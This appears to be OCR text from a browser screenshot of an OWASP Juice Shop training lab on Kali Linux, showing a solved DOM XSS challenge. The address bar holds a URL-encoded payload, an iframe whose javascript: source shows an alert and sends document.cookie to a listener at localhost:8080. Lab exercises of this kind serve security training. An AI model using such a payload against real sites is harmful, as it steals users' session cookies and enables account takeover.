 localhost:3000/#/search?q=<iframe src%3D"javascript:alert('I got you!'); fetch('http:%2F%2Flocalhost:8080%2Fcookie%3Fdata%3D' %2B document.cookie)"><%2Fiframe>
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec OWASP Juice Shop
OWASP Juice Shop ta=' + document.cookie)"></iframe> X Account Your Basket 0 EN
You successfully solved a challenge: DOM XSS (Perform a DOM XSS attack with <iframe src="javascript:alert(`xss`)">.) X
localhost:3000
I got you!
Search Results -
OK